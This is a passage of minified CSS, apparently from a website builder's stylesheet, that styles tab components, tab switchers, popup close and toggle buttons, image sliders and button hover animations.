var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 